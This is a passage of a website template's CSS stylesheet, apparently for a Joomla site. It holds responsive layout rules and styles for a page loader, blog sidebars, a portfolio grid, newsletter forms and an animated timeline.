    height: 120px;
  }
  .moduletable.landing_counters .counters > span .value {
    margin-top: 13px;
  }
  .moduletable.landing_newsletter .acymailing_module_form .acymailing_form .inputbox {
    width: 270px;
  }
}
@media (max-width: 479px) {
  .moduletable.video_home_3 .module_cnt h1 {
    font-size: 30px;
    font-weight: 300;
  }
  .moduletable.video_home_3 .module_cnt h2 {
    font-size: 30px;
    margin-bottom: 0;
  }
  .moduletable.discover .item_content i[class*="material-design"] {
    width: 80px;
    line-height: 80px;
  }
  .moduletable.features_about2 .item_content > a > i {
    width: 80px;
    line-height: 80px;
    margin-right: 20px;
    font-size: 50px;
  }
  .features_home_3 .row-fluid .span3,
  .features_landing .row-fluid .span3 {
    width: 100%;
    display: block;
  }
  .moduletable.testimonials_home_2 .img-intro__none,
  .moduletable.steps_2 .item_content > a > i,
  .moduletable.steps_3 .item_content > a .item_container > i {
    float: none;
    margin-right: 0;
  }
  .moduletable.home_3_contacts i[class*="material-design"] {
    width: 50px;
    line-height: 50px;
  }
  .moduletable.steps_2 .module_container:before,
  .moduletable.steps_3 .mod-newsflash-adv:before {
    display: none;
  }
  .moduletable.steps_3 .item_content .item_introtext {
    margin: 0;
  }
  .moduletable.steps_2 .item_content > a .item_title::before {
    display: inline-block;
  }
  .moduletable.steps_3 .item::after {
    left: 0;
  }
  .moduletable.video_home_landing .module_cnt h1,
  .moduletable.video_home_landing .module_cnt h2 {
    font-size: 23px;
  }
  .moduletable.landing_counters .counters > span {
    width: 80px;
    height: 80px;
    font-size: 14px;
  }
  .moduletable.landing_counters .counters > span .value {
    line-height: 30px;
    font-size: 35px;
  }
  .moduletable.landing_newsletter {
    margin-top: 95px;
  }
  .moduletable.landing_subscribe_2 .acymailing_form .inputbox {
    width: 280px;
  }
}
.mod-custom__page_loader {
  position: fixed;
  left: 0;
  top: -100%;
  right: 0;
  height: 100%;
  z-index: 999999999999999999;
  background: #fff;
  text-align: center;
  overflow: hidden;
  opacity: 1;
  -webkit-transform: translate(0, 100%);
  -moz-transform: translate(0, 100%);
  -ms-transform: translate(0, 100%);
  -o-transform: translate(0, 100%);
  transform: translate(0, 100%);
}
.mod-custom__page_loader:before {
  content: '';
  height: 100%;
  width: 0;
  display: inline-block;
  vertical-align: middle;
}
.mod-custom__page_loader .logo {
  vertical-align: middle;
  -webkit-transform: translate(0, 500px);
  -moz-transform: translate(0, 500px);
  -ms-transform: translate(0, 500px);
  -o-transform: translate(0, 500px);
  transform: translate(0, 500px);
  position: relative;
  white-space: nowrap;
  display: inline-block;
  top: -50px;
  opacity: 0;
  -webkit-transition: -moz-transform 1s ease ,  -webkit-transform 1s ease ,  -ms-transform 1s ease ,  -o-transform 1s ease ,  transform 1s ease ,  opacity 1s ease;
  -moz-transition: -moz-transform 1s ease ,  -webkit-transform 1s ease ,  -ms-transform 1s ease ,  -o-transform 1s ease ,  transform 1s ease ,  opacity 1s ease;
  -o-transition: -moz-transform 1s ease ,  -webkit-transform 1s ease ,  -ms-transform 1s ease ,  -o-transform 1s ease ,  transform 1s ease ,  opacity 1s ease;
  transition: -moz-transform 1s ease ,  -webkit-transform 1s ease ,  -ms-transform 1s ease ,  -o-transform 1s ease ,  transform 1s ease ,  opacity 1s ease;
}
.mod-custom__page_loader .logo h1 {
  position: relative;
  font-size: 14px;
  line-height: 35px;
  padding: 0 0 0 62px;
  color: #888;
  text-transform: uppercase;
  font-weight: 300;
}
.mod-custom__page_loader .logo h1:before {
  height: 0px;
  width: 0px;
  border-radius: 1000px;
  content: "";
  left: 0;
  position: absolute;
  top: 0;
}
.mod-custom__page_loader .logo h1:after {
  height: 0px;
  left: 23px;
  top: 4px;
  width: 0px;
  border-radius: 1000px;
  content: "";
  opacity: 0.6;
  position: absolute;
}
.mod-custom__page_loader .logo h1 span.item_title_part_0 {
  font-size: 37px;
  color: #222;
  font-weight: 500;
  text-transform: lowercase;
}
.mod-custom__page_loader .loader {
  width: 100px;
  height: 100px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: 0px 0 0 -50px;
  -webkit-transform: translate(0, 500px);
  -moz-transform: translate(0, 500px);
  -ms-transform: translate(0, 500px);
  -o-transform: translate(0, 500px);
  transform: translate(0, 500px);
  opacity: 0;
  transition: transform 1s ease .3s, opacity 1s ease .3s;
}
.mod-custom__page_loader.loading .loader,
.mod-custom__page_loader.loading .logo {
  -webkit-transform: translate(0, 0px);
  -moz-transform: translate(0, 0px);
  -ms-transform: translate(0, 0px);
  -o-transform: translate(0, 0px);
  transform: translate(0, 0px);
  opacity: 1;
}
.mod-custom__page_loader.ended {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  opacity: 0;
  -webkit-transition: -webkit-transform 1s ease 0.5s ,  -moz-transform 1s ease 0.5s ,  -ms-transform 1s ease 0.5s ,  -o-transform 1s ease 0.5s ,  transform 1s ease 0.5s ,  opacity 1s ease 0.5s;
  -moz-transition: -webkit-transform 1s ease 0.5s ,  -moz-transform 1s ease 0.5s ,  -ms-transform 1s ease 0.5s ,  -o-transform 1s ease 0.5s ,  transform 1s ease 0.5s ,  opacity 1s ease 0.5s;
  -o-transition: -webkit-transform 1s ease 0.5s ,  -moz-transform 1s ease 0.5s ,  -ms-transform 1s ease 0.5s ,  -o-transform 1s ease 0.5s ,  transform 1s ease 0.5s ,  opacity 1s ease 0.5s;
  transition: -webkit-transform 1s ease 0.5s ,  -moz-transform 1s ease 0.5s ,  -ms-transform 1s ease 0.5s ,  -o-transform 1s ease 0.5s ,  transform 1s ease 0.5s ,  opacity 1s ease 0.5s;
}
.mod-custom__page_loader.ended .loader,
.mod-custom__page_loader.ended .logo {
  -webkit-transform: translate(0, -500px);
  -moz-transform: translate(0, -500px);
  -ms-transform: translate(0, -500px);
  -o-transform: translate(0, -500px);
  transform: translate(0, -500px);
  opacity: 0;
}
.moduletable.services_main .moduleTitle {
  font-size: 26px;
}
.moduletable.services_main .pretext {
  font-size: 18px;
  line-height: 30px;
  text-align: center;
  margin: 0 auto 45px;
  max-width: 1080px;
  padding: 25px 0 0;
}
.moduletable.services_main .item_content > i[class*="material-design"] {
  display: block;
  font-size: 90px;
  line-height: 120px;
}
.moduletable.services_main .item_content .item_title {
  font-size: 26px;
  margin-bottom: 25px;
}
.moduletable.services_main .item {
  margin-bottom: 25px;
}
.moduletable.how_we_work {
  color: #ffffff;
}
.moduletable.how_we_work .moduleTitle,
.moduletable.how_we_work .item_introtext {
  color: inherit;
}
.moduletable.how_we_work header {
  text-align: center;
  padding-bottom: 20px;
}
.moduletable.how_we_work .item_content .item_title {
  position: relative;
  padding-left: 64px;
  font-size: 26px;
}
.moduletable.how_we_work .item_content .item_title:before {
  content: '\e18e';
  font-size: 56px;
  position: absolute;
  font-family: "material-design";
  left: 0;
  top: 0;
}
.moduletable.how_we_work .item {
  margin-bottom: 15px;
}
.moduletable.how_we_work .item_introtext {
  padding-top: 10px;
}
.services_parallax .parallax {
  background: #000000;
}
.services_parallax .parallax_image {
  opacity: 0.3;
}
.body__services #mainbottom {
  padding: 80px 0 70px;
}
.testimonials_services .item {
  padding-top: 25px;
}
.testimonials_services .mod-newsflash-adv {
  padding-top: 15px;
}
.moduletable.blog_search .moduleTitle,
.moduletable.blog_categories .moduleTitle,
.moduletable.blog_archives .moduleTitle,
.moduletable.blog_tags .moduleTitle {
  font-size: 26px;
}
.moduletable.blog_search .navbar-form {
  position: relative;
}
.moduletable.blog_search .mod-search_searchword {
  margin-bottom: 0;
  width: 100%;
  padding-right: 58px;
}
.moduletable.blog_search .btn-primary {
  position: absolute;
  top: 0;
  right: 0;
  background: none;
  padding: 0;
  width: 59px;
  text-align: center;
  height: 100%;
  color: #333333;
  font-size: 28px;
}
.moduletable.blog_search .btn-primary:before {
  content: '\e13d';
  font-family: "material-design";
}
.moduletable.blog_categories_btn .moduleTitle {
  font-size: 26px;
}
.blog_categories_btn p {
  padding-bottom: unset;
}
.blog_categories_btn p a.btn.btn-primary{
  background: none;
  color: #56723e;
  padding: 0 0 19px 26px;
  position: relative;
  -webkit-border-radius: unset; 
  -moz-border-radius: unset;
  border-radius: unset;
  -webkit-transition: unset;
  -moz-transition: unset;
  -o-transition: unset;
  transition: unset; 
}
.blog_categories_btn p a.btn.btn-primary:before {
    font-size: 14px;
    content: '\f105';
    position: absolute;
    left: 3px;
    top: 1px;
    font-family: fontAwesome;
}

.categories-moduleblog_categories,
.archive-moduleblog_archives {
  margin: 0;
}
.categories-moduleblog_categories li,
.archive-moduleblog_archives li,
.aside-menus li {
  padding: 0 0 19px 26px;
  font-size: 18px;
  position: relative;
}
.categories-moduleblog_categories li > a:before,
.archive-moduleblog_archives li > a:before,
.aside-menus li > a:before {
  font-size: 14px;
  content: '\f105';
  position: absolute;
  left: 3px;
  top: 1px;
  font-family: fontAwesome;
}
.aside-menus {
  margin-top: 30px; 
}
ul.icesubMenu li.current ~ li > a.iceMenuTitle {
  background: none;
  color: #333333;
}
ul.icesubMenu li.current ~ li > a.iceMenuTitle:hover {
  color: #ffffff;
}
.page-item__faculties .item_header .item_title:before {
  margin-right: 10px;
}
@media (max-width: 767px) {
  .page-item__faculties .item_header .item_title:before {
    display: block;
    text-align: center;
  }
}
.page-item__faculties ul {
  margin-bottom: 15px;
}
.page-item__blog {
  text-align: left;
  font-size: 18px;
  line-height: 30px;
}
.page-item__blog .page-header {
  text-align: center;
}
.page-item__blog .item_info {
  font-size: 14px;
  line-height: 23px;
}
.page-item__blog .features_2_landing {
  padding: 20px 0;
}
.page-item__blog .features_2_landing .item_content {
  font-size: 14px;
  line-height: 22px;
  margin-bottom: 30px;
}
.page-item__blog .features_2_landing .item_introtext {
  overflow: hidden;
  max-width: 300px;
}
.body__blog_single_2 #aside-right:before,
.body__blog_single_3 #aside-right:before {
  content: '';
  position: absolute;
  top: 0;
  right: 22.5%;
  bottom: 0;
  width: 1px;
  background: #e5e9eb;
}
.body__blog_single_2 #aside-right > *,
.body__blog_single_3 #aside-right > * {
  padding-left: 29px;
}
.body__blog_single_2 #aside-right .moduletable + .moduletable,
.body__blog_single_3 #aside-right .moduletable + .moduletable {
  margin-top: 50px;
}
.body__blog_single_2 #aside-left:before,
.body__blog_single_3 #aside-left:before {
  content: '';
  position: absolute;
  top: 0;
  left: 25%;
  bottom: 0;
  width: 1px;
  background: #e5e9eb;
}
.body__blog_single_2 #aside-left > *,
.body__blog_single_3 #aside-left > * {
  padding-right: 29px;
}
.body__blog_single_2 #aside-left .moduletable + .moduletable,
.body__blog_single_3 #aside-left .moduletable + .moduletable {
  margin-top: 50px;
}
.body__blog_single_2 .content-inner,
.body__blog_single_3 .content-inner {
  position: relative;
}
.tagspopularblog_tags ul {
  margin: 0;
  font-size: 0;
}
.tagspopularblog_tags ul li {
  display: inline-block;
  padding: 0;
  margin: 0 7px 10px 0;
}
.tagspopularblog_tags ul li a {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  display: block;
  padding: 6px 23px 7px;
  font-size: 18px;
  background: #f6f8fa;
}
.tagspopularblog_tags ul li a:hover {
  color: #ffffff;
}
.item-masonry {
  max-width: 100%;
}
.moduletable.steps_1 .item:after {
  pointer-events: none;
}
@media (max-width: 979px) {
  .body__big_logo #top #logo h1 span.item_title_part_0 {
    display: block;
  }
}
@media (max-width: 767px) {
  .moduletable.services_main .item_content > i[class*="material-design"],
  .moduletable.testimonials_landing .item_img {
    float: left;
    margin-right: 20px;
  }
  .moduletable.testimonials_landing .item_content {
    overflow: hidden;
  }
  .body__blog_single_2 #aside-right:before,
  .body__blog_single_3 #aside-right:before,
  .body__blog_single_2 #aside-left:before,
  .body__blog_single_3 #aside-left:before {
    display: none;
  }
  .body__blog_single_2 #aside-right > *,
  .body__blog_single_3 #aside-right > * {
    padding-left: 0;
    padding-top: 30px;
  }
  .body__blog_single_2 #aside-left > *,
  .body__blog_single_3 #aside-left > * {
    padding-right: 0;
    padding-bottom: 30px;
  }
}
@media (max-width: 479px) {
  .moduletable.services_main .item_content > i[class*="material-design"],
  .moduletable.testimonials_landing .item_img {
    float: none;
  }
}
.features_home_one_page .row-fluid {
  margin: 0;
  display: table;
  table-layout: fixed;
 
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .features_home_one_page .row-fluid { width: 100%; }
}
.features_home_one_page .row-fluid *[class*=span] {
  padding: 0;
  display: table-cell;
  float: none;
  margin: 0;
}
.features_home_one_page .item_content > a {
  display: block;
  color: #ffffff;
  padding: 66px 65px 55px;
}
.features_home_one_page .item_content > a i[class*="material-design"] {
  float: left;
  font-size: 72px;
  line-height: 70px;
  margin-right: 35px;
}
.features_home_one_page .item_content > a * {
  color: inherit;
}
.features_home_one_page .item_introtext p:last-child:after {
  content: '\f105';
  font-family: fontAwesome;
  font-size: 30px;
  line-height: 23px;
  vertical-align: middle;
  margin-left: 18px;
  display: inline-block;
}
.features_home_one_page .item_title_part_0 {
  display: block;
}
.features_home_one_page .item {
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.features_home_one_page .item:hover {
  background: #333333;
}
#map .moduletable.discover {
  padding-top: 91px;
  padding-bottom: 61px;
}
#map .moduletable.discover .item_content i[class*="material-design"] {
  background: #f6f8fa;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
#maintop {
  position: relative;
}
.moduletable.present_site_one_page {
  width: 50%;
  color: #ffffff;
  padding: 185px 0 140px;
}
.moduletable.present_site_one_page .moduleTitle {
  margin-bottom: 20px;
}
.moduletable.present_site_one_page .module_container {
  margin-left: 10%;
}
.moduletable.present_site_one_page .module_container .item-title {
  font-weight: 500;
}
.moduletable.present_site_one_page .module_container .btn {
  padding: 11px 52px 12px;
  margin: 0;
  background: transparent;
  font-size: 18px;
  border: 2px solid #ffffff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.moduletable.present_site_one_page .module_container .btn:hover {
  background: #fff;
  color: #000;
}
.moduletable.present_site_one_page .module_container .btn:after {
  display: none;
}
.moduletable.present_site_one_page .module_container .item_introtext {
  font-size: 18px;
  line-height: 30px;
  padding-bottom: 10px;
}
.moduletable.present_site_one_page .module_container .item_introtext p {
  padding-bottom: 30px;
}
.moduletable.present_site_one_page * {
  color: inherit;
}
.home_one_page_images {
  position: static !important;
}
.home_one_page_images .mod-custom > div {
  position: absolute;
}
.home_one_page_images .img-1 {
  top: 16.3658%;
  right: 31.1035%;
  max-width: 12.5977%;
}
.home_one_page_images .img-2 {
  top: 0;
  right: 17.3828%;
  max-width: 10.5469%;
}
.home_one_page_images .img-3 {
  top: 0;
  right: 0;
  max-width: 17.3828%;
}
.home_one_page_images .img-4 {
  bottom: 0;
  right: 38.0859%;
  max-width: 9.4727%;
}
.home_one_page_images .img-5 {
  bottom: 0;
  right: 20.7031%;
  z-index: 2;
  max-width: 17.3828%;
}
.home_one_page_images .img-6 {
  bottom: 0;
  right: 0;
  max-width: 23.1934%;
}
.home_one_page_discover {
  text-align: center;
}
.home_one_page_discover .moduleTitle {
  margin-bottom: 10px;
}
.home_one_page_discover .pretext {
  font-size: 55px;
  font-weight: 500;
  color: #333333;
  line-height: 83px;
  margin-bottom: 25px;
}
.home_one_page_discover .item_title {
  font-size: 26px;
  line-height: 40px;
}
.home_one_page_discover .item {
  margin-bottom: 0;
}
.body__home_one_page .parallax {
  background: #000000;
}
.body__home_one_page .parallax .parallax_image {
  opacity: 0.7;
}
.body__home_one_page #mainbottom {
  color: #ffffff;
  padding: 90px 0 20px;
  overflow: hidden;
  position: relative;
}
.body__home_one_page #mainbottom * {
  color: inherit;
}
.body__home_one_page #mainbottom:before {
  content: '';
  height: 1664px;
  left: 50%;
  margin-left: -832px;
  margin-top: -832px;
  position: absolute;
  top: 50%;
  width: 1664px;
}
.body__home_one_page #mainbottom-5 {
  background: none;
  padding-bottom: 65px;
}
.body__home_one_page #bottom {
  background: none;
  position: relative;
  padding: 100px 0 80px;
}
.body__home_one_page #bottom .container-fluid {
  position: static;
}
.body__home_one_page #bottom * {
  color: #ffffff;
}
.body__home_one_page #bottom .acymailing_module_form input.inputbox {
  width: 464px;
}
.exclusive_features {
  text-align: center;
  position: relative;
  z-index: 2;
}
.exclusive_features .item_img img {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.exclusive_features .pretext {
  font-size: 18px;
  line-height: 30px;
  margin: 0 auto 20px;
  max-width: 1000px;
}
.exclusive_features .moduleTitle .item_title_part_second_half {
  font-weight: 500;
}
.exclusive_features .item_title .item_title_part_0 {
  display: block;
}
.moduletable.one_page_newsletter {
  text-align: center;
}
.acymailing_moduleone_page_newsletter .acymailing_introtext {
  float: none;
  width: auto;
  font-size: 18px;
  line-height: 30px;
  margin: 0 auto 48px;
  max-width: 840px;
}
.acymailing_moduleone_page_newsletter .acymailing_introtext span:before {
  display: none;
}
.acymailing_moduleone_page_newsletter .acymailing_form {
  float: none;
  width: auto;
  text-align: center;
}
.acymailing_moduleone_page_newsletter .acymailing_form .inputbox {
  margin: 0 4px 0 0;
}
.acymailing_moduleone_page_newsletter .acymailing_form .btn-primary {
  padding: 12px 33px 13px;
}
.home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .item_introtext {
  font-size: 18px;
  line-height: 30px;
  text-transform: none;
  font-weight: 300;
}
.home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .item_introtext h1 {
  font-size: 75px;
  text-transform: uppercase;
  font-weight: 500;
  margin-bottom: 20px;
}
.items-leading {
  text-align: left;
}
.items-leading > .item ~ .item {
  border-top: 1px solid #e5e9eb;
  padding-top: 40px;
}
.blog-leading {
  max-width: inherit;
  margin: 0;
}
.blog-leading .item_img a,
.blog-leading .item_img img {
  width: 100%;
}
.blog-leading .item_introtext {
  font-size: 18px;
  line-height: 30px;
}
.blog-leading .item_title {
  margin-bottom: 12px;
}
.blog-leading .pagination ul {
  text-align: left;
}
.content-inner {
  position: relative;
}
.content-inner #aside-right.span3 > aside {
  margin-left: 30px;
  padding-left: 0;
}
.content-inner #aside-right.span3:before {
  content: '';
  width: 1px;
  position: absolute;
  top: 0;
  bottom: 0;
  background: #e5e9eb;
  right: 22.5%;
}
.content-inner #aside-right.span3 .moduletable + .moduletable {
  margin-top: 40px;
}
.support_item .item__module {
  text-align: center;
  padding-bottom: 10px;
  margin-left: auto !important;
  margin-right: auto !important;
}
.support_item .item__module > a {
  display: block;
  /*-webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;*/
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  height: 0;
  padding-bottom: 100%;
  /*margin-bottom: 35px;*/
  overflow: hidden;
  position: relative;
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.support_item .item__module > a * {
  color: #ffffff;
}
.support_item .item__module > a h2 {
  font-size: 35px;
  line-height: 47px;
  padding: 0 20px;
  margin: 0;
}
.support_item .item__module > a:hover {
  background: #333333 !important;
}
.support_item .item__module > a .link_outer {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  font-size: 0;
  line-height: 0;
}
.support_item .item__module > a .link_outer:before {
  display: inline-block;
  height: 100%;
  content: '';
  vertical-align: middle;
}
.support_item .item__module > a .link_outer .link_inner {
  display: inline-block;
  max-width: 99%;
  vertical-align: middle;
}
.support_item .item__module > a .link_outer .link_inner > i {
  font-size: 72px;
  line-height: 52px;
  display: block;
  margin-bottom: 20px;
}
.support_item .mod-articles-single_custom-link {
  text-align: center;
}
.support_item .mod-articles-single_custom-link .btn-primary {
  background: none;
  border: 2px solid #e2e5e4;
  padding-left: 60px;
  padding-right: 60px;
}
.support_item .mod-articles-single_custom-link .btn-primary:hover {
  background: #f0f2f1;
  border-color: #f0f2f1;
}
.category_desc {
  font-size: 18px;
  line-height: 30px;
  max-width: 1020px;
  margin: 0 auto 20px;
}
.contact_list {
  margin: 0;
  padding-top: 30px;
}
.contact_list li {
  padding: 0 0 26px 38px;
  position: relative;
  color: #333333;
}
.contact_list li i {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 25px;
}
.contact_list li i.fa {
  font-size: 22px;
}
.contact_list li .phone {
  font-size: 18px;
}
.moduletable.agent header {
  text-align: left !important;
}
.moduletable.agent .item_img img {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.moduletable.agent h5 {
  margin-bottom: 7px;
  padding-top: 10px;
}
.moduletable.agent h6 {
  margin-bottom: 10px;
}
.moduletable.agent .mod-custom {
  padding-top: 20px;
}
.contact_form_custom.span8 .control-group-button {
  text-align: left;
}
.moduletable.portfolio {
  padding-bottom: 80px;
}
.moduletable.portfolio .row-fluid.masonry {
  margin-left: 0;
}
.moduletable.portfolio .row-fluid.masonry .item {
  padding: 0;
  margin: 0;
  overflow: hidden;
}
.moduletable.portfolio .row-fluid.masonry .item .item_img {
  margin: 0;
}
.moduletable.portfolio .row-fluid.masonry .item .item_img img {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.moduletable.portfolio .row-fluid.masonry .item:before {
  left: 50%;
  top: 50%;
  width: 0;
  height: 0;
  content: '';
  background: #fff;
  background: rgba(255, 255, 255, 0.88);
  opacity: 0;
  position: absolute;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  z-index: 2;
}
.moduletable.portfolio .row-fluid.masonry .item .item_content {
  position: absolute;
  left: 0;
  top: 0;
  text-align: center;
  height: 100%;
  width: 100%;
  z-index: 3;
  opacity: 0;
  -webkit-transform: scale(2);
  -moz-transform: scale(2);
  -ms-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.moduletable.portfolio .row-fluid.masonry .item .item_content:before {
  content: '';
  height: 100%;
  width: 0;
  vertical-align: middle;
  display: inline-block;
}
.moduletable.portfolio .row-fluid.masonry .item .item_content .item_content__inner {
  display: inline-block;
  max-width: 90%;
  vertical-align: middle;
}
.moduletable.portfolio .row-fluid.masonry .item .item_content .item_title {
  font-size: 26px;
}
.moduletable.portfolio .row-fluid.masonry .item:hover:before {
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
}
.moduletable.portfolio .row-fluid.masonry .item:hover .item_content {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.item__module,
.item {
  -webkit-transition: opacity 0.8s ease ,  transform 0.8s ease;
  -moz-transition: opacity 0.8s ease ,  transform 0.8s ease;
  -o-transition: opacity 0.8s ease ,  transform 0.8s ease;
  transition: opacity 0.8s ease ,  transform 0.8s ease;
}
.moduletable.user_menu {
  position: absolute !important;
  top: 22px !important;
  left: auto !important;
}
.mod-custom__page_loader {
  position: fixed !important;
  top: -100% !important;
}
.moduletable.virt_cart {
  position: absolute !important;
  left: auto !important;
}
.moduletable.virt_search {
  position: static !important;
}
.moduletable.currency_selector {
  position: absolute !important;
  top: 20px !important;
}
.moduletable.mainmenu {
  position: static !important;
}
nav.moduletable.home_2.mainmenu.span9{
  padding-left: 0px;
}
.moduletable.video_home_3,
.moduletable.video_home_landing {
  position: absolute !important;
}
.moduletable.landing_counters,
.moduletable.landing_newsletter {
  position: absolute !important;
  top: 50% !important;
}
#showcase {
  padding-top: 0px;
  padding-bottom: 35px;
}
#showcase .row-fluid {
  padding-top: 60px;
}
.icemega_modulewrap.top_search > i.fa-search {
  background: transparent;
}
.body__blog_single_2 #aside-left > *,
.body__blog_single_3 #aside-left > * {
  padding-right: 0;
  margin-right: 29px;
}
.btn.btn-lg {
  display: block;
  text-align: center;
  padding-top: 20px;
  padding-bottom: 20px;
  font-size: 21px;
  width: 100%;
}
.flag_block {
  width: 100%;
  display: table;
  margin-bottom: 15px;
}
.flag_block .flag_image {
  float: left;
  display: inline-block;
  margin-right: 15px;
}
.flag_block .flag_image img {
  max-width: 100px;
}
.flag_block .flag_cicoc {
  float: left;
  display: inline-block;
  margin-right: 15px;
  }
.flag_block .flag_cicoc img {
  max-width: 400px;
}
.flag_block .flag_content {
  display: inline-block;
}

.timeline-text {
  text-align: center;
  font-size: 20px;
}

.timeline {
    position: relative;
    padding: 4px 0 0 0;
    margin-top: 22px;
    list-style: none;
}

.timeline>li:nth-child(even) {
    position: relative;
    margin-bottom: 50px;
    height: 90px;
    right:-100px;
}

.timeline>li:nth-child(odd) {
    position: relative;
    margin-bottom: 50px;
    height: 90px;
    left:-100px;
}

.timeline>li:before,
.timeline>li:after {
    content: " ";
    display: table;
}

.timeline>li:after {
    clear: both;
    min-height: 170px;
}

.timeline > li .timeline-panel {
  position: relative;
  float: left;
  width: 30%;
  left: 100px;
  /*padding: 0 20px 20px 30px;*/
  text-align: right;
}

.timeline>li .timeline-panel:before {
    right: auto;
    left: -15px;
    border-right-width: 15px;
    border-left-width: 0;
}

.timeline>li .timeline-panel:after {
    right: auto;
    left: -14px;
    border-right-width: 14px;
    border-left-width: 0;
}

.timeline>li .timeline-image {
    z-index: 100;
    position: absolute;
    left: 50%;
    border: 7px solid #111111;
    border-radius: 100%;
    background-color: #111111;
    box-shadow: 0 0 5px #0a0a0a;
    width: 100px;
    height: 100px;
    margin-left: -100px;
}

.timeline>li .timeline-image h4 {
    margin-top: 12px;
    font-size: 10px;
    line-height: 14px;
}

.timeline>li.timeline-inverted>.timeline-panel {
    float: right;
    padding: 0 30px 0 0;
    text-align: left;
    left: -100px;
    right: 100px;
}

.timeline>li.timeline-inverted>.timeline-panel:before {
    right: auto;
    left: -15px;
    border-right-width: 15px;
    border-left-width: 0;
}

.timeline>li.timeline-inverted>.timeline-panel:after {
    right: auto;
    left: -14px;
    border-right-width: 14px;
    border-left-width: 0;
}

.timeline>li:last-child {
    margin-bottom: 0;
}

.timeline .timeline-heading h3 {
  margin-top:22px;
  margin-bottom: 4px;
  padding:0;
  color: #518700;
  font-size: 30px;
}

.timeline .timeline-heading h4.subheading {
  margin:0;
  padding:0;
    text-transform: none;
    font-size:18px;
    color:#333333;
}

.timeline .timeline-body>p,
.timeline .timeline-body>ul {
    margin-bottom: 0;
    font-size: 18px;
}
/*Style for even div.line*/
.timeline>li:nth-child(odd) .line:before {
    content: "";
    position: absolute;
    top: 40px;
    bottom: 0;
    left: 664px;
    width: 4px;
    height:212px;
    background-color: #111111;
    -ms-transform: rotate(-54deg); /* IE 9 */
    -webkit-transform: rotate(-54deg); /* Safari */
    transform: rotate(-54deg);
    box-shadow: 0 0 5px #0a0a0a;
}
/*Style for odd div.line*/
.timeline>li:nth-child(even) .line:before  {
    content: "";
    position: absolute;
    top: 40px;
    bottom: 0;
    left: 450px;
    width: 4px;
    height:186px;
    background-color: #111111;
    -ms-transform: rotate(50deg); /* IE 9 */
    -webkit-transform: rotate(50deg); /* Safari */
    transform: rotate(50deg);
    box-shadow: 0 0 5px #0a0a0a;
}
/* Medium Devices, .visible-md-* */
@media (min-width: 992px) and (max-width: 1199px) {
  .timeline > li:nth-child(even) {
    /*margin-bottom: 0px;
    min-height: 0px;
    right: 0px;*/
      height: 70px;
  }
  .timeline > li:nth-child(odd) {
    /*margin-bottom: 0px;
    min-height: 0px;*/
    /*left: 0px;*/
    height: 70px;
  }
  .timeline>li:nth-child(even) .timeline-image {
    /*left: 0;*/
    left: 38%;
    margin-left: 0px;
    width: 100px;
    height: 100px;
  }
  .timeline>li:nth-child(odd) .timeline-image {
    /*left: 690px;
    margin-left: 0px;*/
    /*left: 55%;*/
    left: 43%;
    width: 100px;
    height: 100px;
    margin-left: 0px;
  }
  .timeline > li:nth-child(even) .timeline-panel {
    /*width: 76%;
    padding: 0 0 20px 0px;
    text-align: left;*/
  }
  .timeline > li:nth-child(odd) .timeline-panel {
    /*width: 70%;
    padding: 0 0 20px 0px;
    text-align: right;*/
  }

  .timeline>li.timeline-inverted>.timeline-panel {
    left: -130px;
}
  .timeline > li .line {
    /*display: none;*/
  }

  .timeline>li:nth-child(even) .line:before  {
    height: 212px;
    top: 3px;
    left: 345px;
    -ms-transform: rotate(48deg);
    -webkit-transform: rotate(48deg);
    transform: rotate(48deg);
  }

  .timeline>li:nth-child(odd) .line:before {
    height: 212px;
    top: 0px;
    left: 515px;
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }
  .timeline .timeline-heading h3 {
    margin-top: 0px;
  }
  .timeline .timeline-body>p, .timeline .timeline-body>ul {
    font-size: 16px;
  }
  .timeline-text {
    margin-top: 30px;
  }
}
/* Small Devices, Tablets */
@media (min-width: 768px) and (max-width: 991px) {
  .timeline > li:nth-child(even) {
    /*margin-bottom: 0px;
    min-height: 0px;
    right: 0px;*/
    height: 110px;
  }
  .timeline > li:nth-child(odd) {
    /*margin-bottom: 0px;
    min-height: 0px;
    left: 0px;*/
    height: 110px;
  }
  .timeline>li:nth-child(even) .timeline-image {
    /*left: 0;
    margin-left: 0px;*/
    left: 15%;
    margin-left: 0px;
    width: 98px;
    height: 98px;

  }
  .timeline>li:nth-child(odd) .timeline-image {
    /*left: 520px;
    margin-left: 0px;*/
    left: 66%;
    width: 98px;
    height: 98px;
    margin-left: 0px;
  }
  .timeline > li:nth-child(even) .timeline-panel {
    /*width: 70%;
